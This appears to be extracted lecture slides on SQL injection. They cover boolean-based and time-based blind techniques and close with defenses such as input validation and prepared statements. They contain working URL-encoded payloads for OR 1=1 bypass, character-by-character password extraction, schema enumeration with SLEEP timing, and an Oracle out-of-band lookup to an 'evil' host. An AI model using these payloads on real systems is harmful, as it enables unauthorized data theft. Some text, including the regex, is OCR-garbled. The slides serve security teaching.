





Strings or varchar2 fields:

SELECT \* FROM users WHERE username = 'smithj'

#### **VS**



#### **Oracle syntax for string concatenation**





#### But again, each database is different…



#### SQL Injection Attacks and Defense, page 224





MS-SQL Server examples for Strings:

/getUser?username=**smithj**

SELECT \* FROM users WHERE username = 'smithj'

/getUser?username=**smi'%2B'thj**

SELECT \* FROM users WHERE username = 'smi'+'thj'

/getUser?username=**smi'%2B%20CHAR%280x74%29%20%2B'hj**

SELECT  $*$  FROM users WHERE username = 'smi'+  $CHAR(0x74) + 'hj'$ 





- 1. Find a valid value that gives a positive result
	- Successful login (username = 'smithj')
	- $-$  Product return (productId = 127)
- 2. Find a valid value that gives you a negative result
	- Failed login (username = 'abcdefg')
	- $-$  Product not found (productid  $=$  444 -- doesn't exist)





- 3. Compare the valid value that gives a positive result with something always true
	- Lots of trials and errors…

/getUser?username=smithj

SELECT \* FROM users WHERE username = 'smithj'

/getUser?username=smithj'%20OR%201%3D1%20%2D%2D







4. Compare the valid value that gives a positive result with something always false





5. We can now run any query returning a boolean

```
SELECT * FROM users 
WHERE username = 'smithj'
AND IF(id < 10, true, false)
```
User profile loaded (true)

```
SELECT * FROM users 
WHERE username = 'smithj'
AND IF(id > 5, true, false)
```
User not found (false)

**…**

SELECT \* FROM users WHERE username = 'smithj' AND IF(id =  $2$ , true, false)

User profile loaded (true)





Other examples of boolean conditions

SELECT \* FROM users WHERE username = 'smithj' AND ...

If the ASCII value of the  $1<sup>st</sup>$  character of the password field is less than 110 (n)

IF(ASCII(SUBSTRING(password,1,1)) < 110, true, false)

What you want to send to the server is:

smithj' AND IF(ASCII(SUBSTRING(password,1,1)) < 110, true, false) #

URL encoded:

/getUser?username=smithj'%20AND%20IF(ASCII(SUBSTRING(passwor d%2C1%2C1))%20%3C%20110%2C%20true%2C%20false)%20%23





Less than 110 ('n')

/getUser?username=smithj'%20AND%20IF(ASCII(SUBSTRING(passwo rd%2C1%2C1))%20%3C%20110%2C%20true%2C%20false)%20%23

#### More than 77 ('M')

/getUser?username=smithj'%20AND%20IF(ASCII(SUBSTRING(passwo rd%2C1%2C1))%20%3E%2077%2C%20true%2C%20false)%20%23

**…**

Equals to 53 ('S')c

/getUser?username=smithj'%20AND%20IF(ASCII(SUBSTRING(passwo rd%2C1%2C1))%20%3D%2053%2C%20true%2C%20false)%20%23





#### You can also search for a database name

```
SELECT IF(ASCII(SUBSTRING(schema_name,2,1)) < 97, true, false) 
FROM information schema.schemata
WHERE schema_name != 'mysql' 
AND schema name != 'information schema'
AND schema name != 'performance schema'
LIMIT 3,1
```
Is the ASCII value of the 2nd character of the *schema\_name* column from the 3rd record matching the *WHERE* clause less than the ASCII value of the character 'a'?





# **Boolean Exploitation Technique** The HTTP GET query:

#### /getUser?username=smithj' AND (SELECT IF(ASCII(SUBSTRING(schema\_name,2,1)) < 97, true, false) FROM information schema.schemata WHERE schema name != 'mysql' AND schema\_name != 'information\_schema' AND schema name != 'performance schema' LIMIT  $3,1)$  #'

### URL Encoded:

/getUser?username=smithj'%20AND%20(SELECT%20IF(ASCII(SUBST RING(schema\_name%2C2%2C1))%20%3C%2097%2C%20true%2C%20false )%20FROM%20information\_schema.schemata%20WHERE%20schema\_na me%20!%3D%20'mysql'%20AND%20schema\_name%20!%3D%20'informat ion\_schema'%20AND%20schema\_name%20!%3D%20'performance\_sche ma'%20LIMIT%203%2C1)%20%23'





#### The resulting query will look like this:

```
SELECT *
FROM users
WHERE username = 'smithj'
AND (SELECT IF(ASCII(SUBSTRING(schema_name,2,1)) < 97, 
true, false) 
     FROM information schema.schemata
     WHERE schema_name != 'mysql' 
     AND schema_name != 'information_schema' 
     AND schema_name != 'performance_schema'
     LIMIT 3,1) #'
```








# Exploiting Blind SQLi Vulnerabilities

- A class of blind SQLi
- When no output is visible to the attacker
- Binary search (boolean)
- Hardest form of SQLi to exploit…















### **Oracle**

- As root, in PL/SQL code: BEGIN DBMS LOCK.SLEEP(5);
	- END;
- Almost impossible to exploit…
- Another approach is to use *Heavy Queries*
	- Make the database server work hard!
	- Multiple JOINs, etc.





**Oracle**

SELECT UTL\_INADDR.get\_host\_name('192.168.1.1') FROM dual;

**SELECT** UTL INADDR.get host address('www.evil.ca') FROM dual;

SELECT UTL\_HTTP.REQUEST('http://google.com') FROM dual;



### **Discovering the vulnerability**

- Different technique then for blind SQLi
- *Splitting and Balancing* is often not possible
	- We don't know if the SQL query is valid or not
	- No output !


#### **Discovering the vulnerability**

We try to make the database wait: SELECT \* FROM users WHERE id=<variable>; SELECT \* FROM users WHERE id=4; SELECT SLEEP(5); SELECT \* FROM users WHERE id=4 AND SLEEP(5); SELECT \* FROM users WHERE id=4 OR SLEEP(5);

What happens when we use "OR"?





#### **Exploiting the vulnerability**

The boolean approach:

After 5 seconds, *SLEEP* returns *false*:

... AND IF(condition, SLEEP(5),1)

Even if the resulting SQL query always returns *false (or 0)*, we can still exploit it !



# **Exploiting the vulnerability**

- Because we don't have any direct feedback about our injected code
- It's harder to "guess" what the resulting SQL statement is
- We have to look at the variable type we are fuzzing:
	- Varchar2 (character string)
	- Date, Datetime and Timestamp
	- Integer, Float and Double







SELECT \* FROM users WHERE...

- $\ldots$  id = 4 AND SELECT SLEEP(5);
- ... name = "freddy" AND SELECT SLEEP(5) #";
- ... name = 'freddy' AND SELECT SLEEP(5) #';
- ... id IN (2,4,6) AND SELECT SLEEP(5) #) ;
- ... dob > '1980-05-22' AND SELECT SLEEP(5) #';
- ... age > 18 AND SELECT SLEEP(5) AND age < 25;
- ... name = 'freddy'; SELECT SLEEP(5),'aa';

Once you know how to execute the SLEEP function, it's game over!





At this point, it's regular blind SQLi

```
SELECT *
FROM users
WHERE username = 'smithj' AND
 (SELECT IF(ASCII(SUBSTRING(schema_name,2,1)) < 97, SLEEP(5), 
false) 
 FROM information schema.schemata
 WHERE schema name != 'mysql'
 AND schema_name != 'information_schema' 
 AND schema_name != 'performance_schema'
  LIMIT 3,1) #'
```








## Exploiting a Time-Based SQLi Vulnerability

### **1. Input Validation**

- –Never trust anything coming from a user, server or network
- Escape special characters
	- Single quote ('), double quote ("), backslash (\), etc..
- Pattern check
	- Is this really an *Integer*, a *Float* or a *Boolean*?
- Whitelisting
	- List of acceptable values
- Blacklisting
	- List of bad values

www.owasp.org/index.php/Input\_Validation\_Cheat\_Sheet www.owasp.org/index.php/SQL\_Injection\_Prevention\_Cheat\_Sheet





#### **1. Input Validation**

Use regular expressions (regex)

Canadian postal code:

 $([a-zA-Z][0-9][a-zA-Z]$  ?[0-9][a-zA-Z][0-9])

Official Standard for email validation (RFC 5322):

```
(?\: [a-z0-9]#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-
|+\rangle | "(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]| \\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@ (?:(?:[a-z0-9](?:[a-z0-
9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])? |
\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3} (?:25[0-
5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]: (?:[\x01-
\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f | \\[\x01-
\x09\x0b\x0c\x0e-\x7f ) + ) \])
```
Trade-off between regex complexity and exactness…





#### **2. Parameterized Queries**

a) Prepared Statements

```
String query = "UPDATE EMPLOYEES SET SALARY=? WHERE user=?";
PreparedStatement pstmt = con.prepareStatement(query);
pstmt.setInt(1, 75000);
pstmt.setString(2, "johnsmith");
```

```
C#
SqlCommand cmd = new SqlCommand(null, connection);
cmd.CommandText = "UPDATE EMPLOYEES SET SALARY=@salary WHERE user=@username";
SqlParameter iSalary = new SqlParameter("@salary", SqlDbType.Int, 0);
SqlParameter sUsername = new SqlParameter("@username", SqlDbType.Text, 100);
iSalary.Value = 75000;
sUsername.Value = "johnsmith";
cmd.Parameters.Add(iSalary);
cmd.Parameters.Add(sUsername);
```
www.owasp.org/index.php/Query\_Parameterization\_Cheat\_Sheet

**Java**





#### **2. Parameterized Queries**

#### b) Stored Procedures

